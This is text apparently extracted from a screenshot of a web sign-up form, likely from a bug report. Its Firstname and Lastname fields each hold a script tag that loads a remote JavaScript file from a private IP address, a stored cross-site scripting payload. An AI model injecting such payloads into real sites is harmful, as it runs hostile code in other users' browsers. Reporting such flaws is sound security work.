 Username :
edson
Password :
••••••••
Confirm Password :
••••••••
Site :
Paris
Email address :
edson@edson.com
Firstname :
<script src="http://192.168.100.15/zi.js"></script>
Lastname :
<script src="http://192.168.100.15/zi.js"></script>
Sign up !